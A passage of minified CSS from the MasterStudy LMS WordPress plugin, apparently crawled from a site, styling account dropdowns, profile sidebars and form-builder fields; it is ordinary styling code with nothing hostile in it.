@-webkit-keyframes rotating{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.stm_lms_settings_button i,.stm_lms_wishlist_button i{font-size:25px;color:#385bce}.right-unit .stm_lms_wishlist_button a:hover i{color:#385bce!important}.right-unit .stm_lms_account_dropdown .dropdown button{color:#fff}.right-unit .stm_lms_account_dropdown .dropdown button i{color:#fff!important}.stm_lms_account_dropdown .dropdown button{display:flex;align-items:center;position:relative;padding:9px 15px;min-height:48px;background:rgba(240,244,250,.7);font-weight:500;font-size:14px;border:0;border-radius:50px;outline:0!important;transition:.3s ease}.stm_lms_account_dropdown .dropdown button .stmlms-user11{position:relative;font-size:18px}.stm_lms_account_dropdown .dropdown button .login_name{white-space:nowrap;margin:0 0 0 5px}.stm_lms_account_dropdown .dropdown button .caret{display:inline-block;vertical-align:top;margin:0 0 0 5px}.stm_lms_account_dropdown .dropdown button:hover{background:rgba(56,91,206,.1)}.stm_lms_account_dropdown .dropdown button:hover .caret,.stm_lms_account_dropdown .dropdown button:hover .login_name,.stm_lms_account_dropdown .dropdown button:hover .stmlms-user11{color:#385bce}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu{display:block;left:auto;right:0;width:auto;min-width:100px;-webkit-transform:translateY(-10px);transform:translateY(-10px);margin:30px 0 0;padding:0;border:0;border-radius:10px;box-shadow:0 10px 50px 0 rgba(65,71,82,.3);background-color:#fff;opacity:0;visibility:hidden;overflow:hidden;transition:.1s ease;z-index:9991}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__wrap{display:flex}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__wrap h3{margin:0 15px 10px;font-size:12px;font-style:normal;font-weight:700;line-height:100%;letter-spacing:.6px;text-transform:uppercase}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column{min-width:460px;padding:20px;background-color:#fff}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li{width:50%}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li a{position:relative}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li a::before{content:"";background:#385bce;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:8px;transition:all .15s ease-out;visibility:hidden;opacity:0}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li a .dropdown_menu_item__title{color:#273044}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li a:hover .dropdown_menu_item__title,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column a:hover{color:#385bce}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li a:hover::before{visibility:visible;opacity:.1}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a .dropdown_menu_item__title,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a:hover .dropdown_menu_item__title,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column h3{color:#fff}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column{min-width:230px;padding:20px;background-color:#385bce}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a:hover{background-color:rgba(255,255,255,.1)}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list{list-style:none;padding:0;margin:0}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li{padding:0;margin:0}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li a{display:flex;justify-content:space-between;border-radius:8px;white-space:nowrap;padding:10px 15px;background:0 0;font-size:14px;color:#273044}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li a abbr{display:flex;padding:2px 4px;min-width:20px;justify-content:center;align-items:center;border-radius:4px;background-color:var(--accent-100);color:#fff;font-size:10px;font-weight:700;letter-spacing:1px}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__logout{margin:24px 15px 5px;padding:20px 0 0;border-top:1px solid #e0e0e0;text-align:right}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__logout a{display:inline-block;vertical-align:top;color:#273044}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__logout a span{color:#273044}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__logout a:hover,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__logout a:hover span{color:#385bce}.stm_lms_account_dropdown .dropdown.open .masterstudy-dropdown-menu{top:100%;opacity:1;visibility:visible}.stm_lms_account_dropdown .dropdown.open button{background:rgba(56,91,206,.1)}.stm_lms_account_dropdown .dropdown.open button .login_name,.stm_lms_account_dropdown .dropdown.open button .stmlms-user11{color:#385bce}.stm_lms_account_dropdown .dropdown.open button .caret{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);color:#385bce}@media (max-width:1024px){.stm_lms_account_dropdown,.stm_lms_account_dropdown .dropdown{position:static}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu{left:0;right:0}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__logout{text-align:left;border-top:0;padding:0}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__wrap{flex-wrap:wrap}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column{width:100%;min-width:auto;order:1}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column .masterstudy-dropdown-menu__list li{width:100%}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__learning-column a:hover{color:var(--accent-100)}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column{width:100%;order:0;background:0 0;padding-bottom:10px}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a .dropdown_menu_item__title,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column h3{color:inherit}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a:hover{background:rgba(56,91,206,.1)}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__main-column .masterstudy-dropdown-menu__list li a:hover .dropdown_menu_item__title{color:#385bce}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li{width:100%}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li a{position:relative}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li a::after{content:"";position:absolute;top:0;left:15px;right:15px;height:1px;background-color:#e0e0e0;opacity:1;visibility:visible}.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li:first-child a::after,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li:focus a::after,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li:hover a::after,.stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu__list li:hover+li a::after{display:none}}body.rtl .stm_lms_account_dropdown ul.dropdown-menu{right:auto;left:0}body.rtl .stm_lms_account_dropdown ul.dropdown-menu .dropdown_menu_item_active::before{left:auto;right:0}body.rtl .stm_lms_account_dropdown h3{text-align:right}body.rtl .stm_lms_account_dropdown .dropdown .masterstudy-dropdown-menu{right:auto;left:0}.right_buttons .header-login-button.account .stm_lms_account_dropdown .dropdown ul.dropdown-menu a:hover,.right_buttons .header-login-button.account .stm_lms_account_dropdown ul.dropdown-menu a.dropdown_menu_item:hover{background-color:transparent;color:#385bce}.stm-lms-user_avatar{margin-bottom:26px}.stm-lms-user_avatar img{padding:3px;vertical-align:top;border-radius:50%}.load-my-courses{margin:30px 0 50px}.student_name{margin:0 0 30px;line-height:24px;font-weight:700}.stm_lms_user_side{padding:0 15px;text-align:left}.stm_lms_user_side h3{margin-bottom:0;font-size:18px;font-weight:600}.stm_lms_user_side .student_name_pos{margin-bottom:25px}.stm-lms-user_rating{height:40px;margin:0 0 20px}.stm-lms-user_rating .star-rating{display:inline-block;margin-right:5px;width:100px;overflow:hidden}.stm-lms-user_rating strong.rating{position:relative;top:4px;display:inline-block;vertical-align:top;font-size:15px;line-height:1}.stm-lms-user_rating__total{position:relative;top:-6px;color:#aaa}.stm-lms-user_message_btn{position:relative;display:inline-block;vertical-align:top;margin:10px 0 22px}.stm-lms-user_message_btn .btn{min-width:180px;background-color:#385bce!important}.stm-lms-user_message_btn__counter{position:absolute;top:-10px;right:-1px;display:block;min-width:26px;height:26px;border-radius:13px;line-height:26px;background-color:var(--accent-100);color:#fff;font-style:normal;font-size:12px;box-shadow:0 4px 0 rgba(0,0,0,.08);text-align:center;z-index:2}.stm-lms-user_create_announcement_btn a,.stm-lms-user_edit_profile_btn a{color:#aaa;text-decoration:none!important}.stm-lms-user_create_announcement_btn a i,.stm-lms-user_edit_profile_btn a i{position:relative;top:1px;margin-right:10px;font-size:13px;transition:.3s ease;color:#273044}.stm-lms-user_create_announcement_btn a span,.stm-lms-user_edit_profile_btn a span{position:relative;top:4px;padding-bottom:3px;display:inline-block;vertical-align:top;line-height:14px;font-size:13px;transition:.3s ease;color:#273044;border-bottom:0!important;font-weight:600;text-transform:uppercase}.stm-lms-user_create_announcement_btn a span:hover,.stm-lms-user_create_announcement_btn a:hover,.stm-lms-user_create_announcement_btn.__bordered:hover a i,.stm-lms-user_create_announcement_btn.__bordered:hover a span,.stm-lms-user_create_announcement_btn.active a,.stm-lms-user_edit_profile_btn a span:hover,.stm-lms-user_edit_profile_btn a:hover,.stm-lms-user_edit_profile_btn.__bordered:hover a i,.stm-lms-user_edit_profile_btn.__bordered:hover a span,.stm-lms-user_edit_profile_btn.active a{color:#385bce}.stm-lms-user_create_announcement_btn a:hover i.stmlms-cog-2,.stm-lms-user_edit_profile_btn a:hover i.stmlms-cog-2{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.stm-lms-user_create_announcement_btn a:hover span,.stm-lms-user_edit_profile_btn a:hover span{border-bottom-color:#385bce}.stm-lms-user_create_announcement_btn.active a i.stmlms-cog-2,.stm-lms-user_edit_profile_btn.active a i.stmlms-cog-2{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.stm-lms-user_create_announcement_btn.__bordered,.stm-lms-user_edit_profile_btn.__bordered{display:inline-block;padding:5px 15px;opacity:.7;border:1px solid #273044;border-radius:19px}.stm-lms-user_create_announcement_btn.__bordered i,.stm-lms-user_edit_profile_btn.__bordered i{font-size:16px}.stm-lms-user_create_announcement_btn.__bordered:hover,.stm-lms-user_edit_profile_btn.__bordered:hover{border-color:#385bce;opacity:1}@media (max-width:1024px){.stm_lms_user_side{margin:0 0 50px}.stm_lms_user_info_top h1{max-width:60%!important}.stm-lms-user_message_btn.public_messages{min-height:auto}}@media (max-width:550px){.stm_lms_user_info_top{flex-wrap:wrap}.stm_lms_user_info_top h1{max-width:100%!important}.stm_lms_user_info_top__socials{margin:15px 0 0!important;text-align:left}}.stm-lms-user_create_announcement_btn,.stm-lms-user_edit_profile_btn{margin-bottom:18px}.stm_assignment_btn label{background-color:#f1f1f1;padding:3px 7px;font-size:12px;line-height:12px;border-radius:5px;color:#aaa!important}.stm_lms_user_side .stm-lms-user_avatar .avatar.photo{max-width:210px;max-height:210px;border-radius:50%;width:210px;height:210px;-o-object-fit:cover;object-fit:cover}.stm_lms_instructor_public .stm_lms_courses__grid_found_1,.stm_lms_instructor_public .stm_lms_courses__grid_found_2,.stm_lms_instructor_public .stm_lms_courses__grid_found_3,.stm_lms_instructor_public .stm_lms_courses__grid_found_4{margin-bottom:30px!important}@media (max-width:991px){.stm_lms_user_side{padding-left:0;padding-right:0}.stm_lms_user_side .stm_lms_profile_buttons_set .stm_lms_profile_buttons_set__inner{width:100%}}.stm_lms_become_instructor{padding:35px 35px 25px 75px;position:relative;margin-bottom:30px;text-align:left;box-shadow:0 2px 7px rgba(0,0,0,.16);border-radius:10px;background-color:#fff}.stm_lms_become_instructor a.btn-default.btn.lms_become_instructor_btn{border-color:#17d292!important;background-color:#17d292!important}.stm_lms_become_instructor.enterprise h3{margin-bottom:30px}.stm_lms_become_instructor__top{display:flex;margin:0 0 30px;min-height:55px;align-items:center;position:relative;padding-left:54px}.stm_lms_become_instructor__image{position:absolute;max-width:37px;top:0;left:0}.stm_lms_become_instructor h3{margin:0;font-size:20px;line-height:22px;font-weight:700}.stm_lms_become_instructor p{margin:0 0 24px;font-size:13px;line-height:18px}.stm_lms_become_instructor .btn{background-color:#2fbe40!important;border-color:#2fbe40!important;border-radius:5px;font-size:14px;padding:16px 20px;color:#fff;text-transform:uppercase}@media (max-width:480px){.stm_lms_become_instructor .btn{padding:12px 15px;font-size:12px}}.stm_lms_become_instructor .btn.disabled{background-color:#c8cbd0!important;border-color:#c8cbd0!important}.col-md-3 .stm_lms_become_instructor{padding:30px 25px}.col-md-3 .stm_lms_become_instructor i{display:none}.profile_additional_fields{margin:30px 0}.become_instructor_info{position:relative;background-color:#ffdbdb;border-radius:5px;z-index:2;margin:0 0 30px;padding:25px 35px 25px 75px}.become_instructor_info .info-icon{position:absolute;left:22px;top:26px;font-size:32px}.become_instructor_info .info-icon.stmlms-cross-circle{color:#e93030}.become_instructor_info .info-close{position:absolute;top:13px;right:12px;cursor:pointer}.become_instructor_info.rejected{box-shadow:0 4px 0 rgba(0,0,0,.08)}.become_instructor_info h3{margin:0 0 8px;font-size:18px;font-weight:700;line-height:18px}.become_instructor_info p{font-size:14px;margin:0;line-height:20px}.stm-lms-account-title{font-size:30px;font-weight:700;margin-bottom:0}@media (max-width:1024px){.stm_lms_become_instructor{max-width:500px;margin:0 auto 30px;text-align:center}.stm_lms_become_instructor__top{display:block;padding:0}.stm_lms_become_instructor__image{position:static;display:block;margin:0 auto 10px}.stm_lms_become_instructor h3{text-align:center}.stm_lms_become_instructor .btn{padding-top:10px;padding-bottom:10px;white-space:inherit;line-height:1.2}}.stm_lms_sidebar_logout_wrapper a i{position:relative;font-size:15px;top:1px;margin-right:5px}@media (max-width:992px){.stm_lms_account_dropdown{margin-left:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/css/components/form-builder-fields.css?ver=4.8.7
body_size: 2143
content:
.masterstudy-form-builder__text-label,.masterstudy-form-builder__textarea-label{-moz-user-select:none;display:flex;font-weight:500;line-height:normal;padding:0}.masterstudy-form-builder__text-label{width:100%;font-size:14px;font-style:normal;color:#001931;-webkit-user-select:none;user-select:none;margin:0 0 5px}.masterstudy-form-builder__text-description{display:flex;width:100%;margin-top:5px;font-size:12px;font-style:normal;font-weight:500;line-height:normal;color:#808c98}.masterstudy-form-builder__textarea-label{width:100%;font-size:14px;font-style:normal;color:#001931;-webkit-user-select:none;user-select:none;margin:0 0 5px}.masterstudy-form-builder__textarea-description{display:flex;width:100%;margin-top:5px;font-size:12px;font-style:normal;font-weight:500;line-height:normal;color:#808c98}.masterstudy-form-builder__checkbox{display:flex}.masterstudy-form-builder__checkbox-container{display:flex;align-items:center;margin:10px 15px 0 0}.masterstudy-form-builder__checkbox-group{display:flex;width:100%;flex-wrap:wrap}.masterstudy-form-builder__checkbox-label{display:flex;width:100%;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#001931;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:0;margin:0}.masterstudy-form-builder__checkbox-description{display:flex;width:100%;margin-top:5px;font-size:12px;font-style:normal;font-weight:500;line-height:normal;color:#808c98}.masterstudy-form-builder__checkbox-title{display:flex;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#001931;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:0 0 0 4px;margin:0}.masterstudy-form-builder__checkbox-title:hover{cursor:pointer}.masterstudy-form-builder__checkbox input{display:none}.masterstudy-form-builder__checkbox-wrapper{display:flex;width:20px;height:20px;justify-content:center;align-items:center;border-radius:4px;background:#fff;border:2px solid #dbe0e9;transition:.3s}.masterstudy-form-builder__checkbox-wrapper.masterstudy-form-builder__checkbox-wrapper_checked{background:var(--accent-100);border-color:var(--accent-100)}.masterstudy-form-builder__checkbox-wrapper.masterstudy-form-builder__checkbox-wrapper_checked::after{display:flex;font-family:stmlms;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;text-transform:none;content:var(--stmlms-icon-checked);font-weight:400;font-size:8px;line-height:0;color:#fff}.masterstudy-form-builder__radio-label,.masterstudy-form-builder__radio-title{color:#001931;-webkit-user-select:none;font-weight:500;font-size:14px;font-style:normal}.masterstudy-form-builder__checkbox-wrapper:hover{cursor:pointer}.masterstudy-form-builder__radio{display:flex}.masterstudy-form-builder__radio-container{display:flex;align-items:center;margin:10px 15px 0 0}.masterstudy-form-builder__radio-group{display:flex;width:100%;flex-wrap:wrap}.masterstudy-form-builder__radio-title{display:flex;line-height:normal;-moz-user-select:none;user-select:none;padding:0 0 0 4px;margin:0 0 2px}.masterstudy-form-builder__radio-title:hover{cursor:pointer}.masterstudy-form-builder__radio input{display:none}.masterstudy-form-builder__radio-wrapper{display:flex;justify-content:center;align-items:center;flex-shrink:0;width:20px;height:20px;border-radius:50%;border:2px solid #dbe0e9;background:#fff;position:relative;transition:.3s}.masterstudy-form-builder__radio-wrapper::after{display:none}.masterstudy-form-builder__radio-wrapper.masterstudy-form-builder__radio-wrapper_checked{border:2px solid var(--accent-100)}.masterstudy-form-builder__radio-wrapper.masterstudy-form-builder__radio-wrapper_checked::after{display:flex;content:"";width:8px;height:8px;line-height:0;border-radius:50%;background:var(--accent-100)}.masterstudy-form-builder__radio-wrapper:hover{cursor:pointer}.masterstudy-form-builder__radio-label{display:flex;width:100%;line-height:normal;-moz-user-select:none;user-select:none;padding:0;margin:0 0 5px}.masterstudy-form-builder__radio-description{display:flex;width:100%;margin-top:5px;font-size:12px;font-style:normal;font-weight:500;line-height:normal;color:#808c98}.masterstudy-form-builder__select-container{display:flex;width:100%;flex-direction:column}.masterstudy-form-builder__select-wrapper{display:flex;flex-wrap:wrap;width:100%;position:relative}.masterstudy-form-builder__select-wrapper span.select2-container{display:flex!important;width:100%!important;height:40px!important}.masterstudy-form-builder__select-wrapper span.select2-container span.selection{display:flex!important;width:100%!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-selection--single{display:flex!important;height:40px!important;width:100%!important;align-items:center!important;outline:0!important;box-shadow:none!important;border:1px solid #dbe0e9!important;background-color:#fff!important;border-radius:4px!important;padding:0!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-selection__rendered{display:flex!important;width:100%!important;padding:0 20px!important;font-size:14px!important;font-style:normal!important;font-weight:400!important;line-height:normal!important;color:#001931!important;background:#fff!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-selection__arrow{display:flex!important;justify-content:center!important;align-items:center!important;width:40px!important;height:40px!important;position:relative!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-selection__arrow b{border-color:#808c98 transparent transparent!important;border-width:6px 5px 0!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-dropdown{display:flex!important;width:100%!important;flex-direction:column!important;background:#fff!important;border:1px solid #dbe0e9!important;border-radius:4px!important;overflow:hidden!important}.masterstudy-form-builder__select-wrapper span.select2-container ul.select2-results__options{padding:0!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-results{display:flex!important;width:100%!important;flex-direction:column!important;background:#fff!important;padding:5px 0!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-results li.select2-results__option{display:flex!important;width:100%!important;padding:6px 20px!important;margin:0 0 5px!important;font-size:14px!important;font-style:normal!important;font-weight:400!important;line-height:normal!important;color:#001931!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-results li.select2-results__option:last-child{margin-bottom:0!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-results li.select2-results__option[aria-selected=true]{background-color:var(--accent-100)!important;color:#fff!important}.masterstudy-form-builder__select-wrapper span.select2-container span.select2-results li.select2-results__option.select2-results__option--highlighted{background-color:var(--accent-hover)!important;color:#fff!important}.masterstudy-form-builder__select-wrapper span.select2-container.select2-container--open span.select2-selection--single{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.masterstudy-form-builder__select-wrapper span.select2-container.select2-container--open span.select2-dropdown{border-top:none!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.masterstudy-form-builder__select-wrapper span.select2-container.select2-container--open span.select2-selection__arrow b{border-color:transparent transparent #808c98!important;border-width:0 5px 6px!important}.masterstudy-form-builder__select-wrapper .masterstudy-authorization__form-field-error{order:1}.masterstudy-form-builder__select-label{display:flex;width:100%;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#001931;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:0;margin:0 0 5px}.masterstudy-form-builder__select-description{display:flex;width:100%;margin-top:5px;font-size:12px;font-style:normal;font-weight:500;line-height:normal;color:#808c98}.masterstudy-form-builder__file-label{display:flex;width:100%;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#001931;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:0;margin:0 0 5px}.masterstudy-form-builder__file-description{display:flex;width:100%;margin-top:5px;font-size:12px;font-style:normal;font-weight:500;line-height:normal;color:#808c98}input[type=text].masterstudy-form-builder__text,textarea.masterstudy-form-builder__textarea{font-weight:400;background:#fff;box-shadow:none;outline:0;width:100%;line-height:normal;display:flex;font-style:normal}input[type=text].masterstudy-form-builder__text{align-items:center;border:1px solid #dbe0e9;border-radius:4px;height:40px;padding:0 20px;font-size:14px;color:#001931;transition:.3s}input[type=text].masterstudy-form-builder__text::-moz-placeholder{font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#808c98}input[type=text].masterstudy-form-builder__text::placeholder{font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#808c98}input[type=text].masterstudy-form-builder__text:active{border:1px solid #dbe0e9;background:#fff;outline:0;box-shadow:none}input[type=text].masterstudy-form-builder__text:focus{border:1px solid var(--accent-100);background:#fff;outline:0;box-shadow:none}textarea.masterstudy-form-builder__textarea{align-items:center;border:1px solid #dbe0e9;border-radius:4px;padding:10px 20px;font-size:14px;color:#001931;resize:none;transition:.3s}textarea.masterstudy-form-builder__textarea::-moz-placeholder{font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#808c98}textarea.masterstudy-form-builder__textarea::placeholder{font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#808c98}textarea.masterstudy-form-builder__textarea:active{border:1px solid #dbe0e9;background:#fff;outline:0;box-shadow:none}textarea.masterstudy-form-builder__textarea:focus{border:1px solid var(--accent-100);background:#fff;outline:0;box-shadow:none}.masterstudy-form-builder-file-upload{display:flex;flex-direction:column;width:100%}.masterstudy-form-builder-file-upload__item{display:flex;width:100%;align-items:center;padding:10px 20px 10px 15px;margin:0 0 10px;border-radius:4px;background:#eef1f7;overflow:hidden}.masterstudy-form-builder-file-upload__item-wrapper{display:flex;flex-direction:column;width:100%}.masterstudy-form-builder-file-upload__item:last-child{margin-bottom:0}.masterstudy-form-builder-file-upload__image{display:flex;align-items:center;width:34px;height:30px;flex-shrink:0;margin-right:20px}.masterstudy-form-builder-file-upload__wrapper{display:flex;flex-wrap:wrap;align-items:center;width:100%;background:0 0}.masterstudy-form-builder-file-upload__title{display:flex;width:100%;align-items:center;font-size:16px;font-style:normal;font-weight:500;line-height:normal;color:#001931;margin-right:20px;margin-bottom:5px}.masterstudy-form-builder-file-upload__size{display:flex;align-items:center;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#808c98;margin-right:20px}.masterstudy-form-builder-file-upload__field{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px 20px;width:100%;border-radius:4px;background:#eef1f7;position:relative}.masterstudy-form-builder-file-upload__field::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:2px dashed #dbe0e9;border-radius:4px;transition:border-color .2s}.masterstudy-form-builder-file-upload__field.masterstudy-form-builder-file-upload__field_highlight::after{border-color:var(--accent-100)}.masterstudy-form-builder-file-upload__field.masterstudy-form-builder-file-upload__field_loading .masterstudy-form-builder-file-upload__field-progress{opacity:1;z-index:3}.masterstudy-form-builder-file-upload__field-button{display:flex;align-items:center;justify-content:center;padding:11px 20px;border-radius:5px;background:var(--accent-10);border:none;outline:0;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:var(--accent-100);margin:0 0 20px;transition:.2s;z-index:2}.masterstudy-form-builder-file-upload__field-button::before{display:flex;font-family:stmlms;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;text-transform:none;content:var(--stmlms-icon-upload);margin:0 5px 0 0;font-weight:500;padding:1px 0 0;font-size:18px;color:var(--accent-100);transition:.2s}.masterstudy-form-builder-file-upload__field-button:hover{cursor:pointer;background:var(--accent-100);color:#fff}.masterstudy-form-builder-file-upload__field-button:hover::before{color:#fff}.masterstudy-form-builder-file-upload__field-text{display:flex;flex-direction:column;width:100%}.masterstudy-form-builder-file-upload__field-text p{text-align:center;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:#808c98;transition:.2s;margin:0;padding:0}.masterstudy-form-builder-file-upload__field-hint{display:flex;position:absolute;bottom:10px;left:10px;z-index:2;align-items:center;color:#808c98;font-size:12px;font-style:normal;font-weight:500;line-height:0}.masterstudy-form-builder-file-upload__field-hint .masterstudy-hint__icon{width:14px;height:14px;margin-right:5px}.masterstudy-form-builder-file-upload__field-hint .masterstudy-hint__icon::after{font-size:14px;color:#808c98}.masterstudy-form-builder-file-upload__field-hint .masterstudy-hint.masterstudy-hint_side-left .masterstudy-hint__popup{left:-22px}.masterstudy-form-builder-file-upload__field-hint:hover{cursor:default;color:#171717}.masterstudy-form-builder-file-upload__field-hint:hover .masterstudy-hint__icon::after{color:#171717}.masterstudy-form-builder-file-upload__field-hint:hover .masterstudy-hint__popup{opacity:1;visibility:visible}.masterstudy-form-builder-file-upload__field-progress{display:flex;position:absolute;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:40px 20px;background:#eef1f7;opacity:0;z-index:-1}.masterstudy-form-builder-file-upload__field-progress-bars{display:flex;width:40%;position:relative;overflow:hidden}.masterstudy-form-builder-file-upload__field-progress-bar-empty{display:flex;width:100%;height:6px;border-bottom:6px solid #dbe0e9;border-radius:10px}.masterstudy-form-builder-file-upload__field-progress-bar-filled{display:flex;height:6px;border-bottom:6px solid var(--accent-100);border-radius:10px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.masterstudy-form-builder-file-upload__field-progress-title{display:flex;font-size:14px;font-style:normal;font-weight:500;line-height:20px;color:#808c98;margin-top:5px}.masterstudy-form-builder-file-upload__field-error{display:flex;position:absolute;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:40px 20px;border-radius:4px;background:var(--danger-100);text-align:center;font-size:18px;font-style:normal;font-weight:500;line-height:normal;color:#fff;transition:.2s;opacity:0;z-index:-1}.masterstudy-form-builder-file-upload__field-error.masterstudy-form-builder-file-upload__field-error_show{opacity:1;z-index:6}.masterstudy-form-builder-file-upload__input{opacity:0;width:0;height:0;padding:0;margin:0}.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link{display:flex;align-items:center;font-size:14px;font-style:normal;font-weight:500;line-height:normal;color:var(--accent-100);text-decoration:none}.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link.masterstudy-form-builder-file-upload__link_readonly::before,.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link::before{font-family:stmlms;font-style:normal;font-variant:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;text-transform:none;font-size:14px;margin-right:5px}.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link::before{content:var(--stmlms-icon-trash1);color:#4d5e6f;transition:.2s}.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link.masterstudy-form-builder-file-upload__link_readonly::before{content:var(--stmlms-icon-download1);color:var(--accent-100)}.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link:hover,.masterstudy-form-builder-file-upload a.masterstudy-form-builder-file-upload__link:hover::before{color:var(--accent-100)}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__item{background:#2d2d2d}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field,.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field.masterstudy-form-builder-file-upload__field_loading .masterstudy-form-builder-file-upload__field-progress{background:#1e1e1e}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__title{color:#fff}.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode .masterstudy-form-builder-file-upload__field-hint,.masterstudy-form-builder-file-upload.masterstudy-form-builder-file-upload_dark-mode 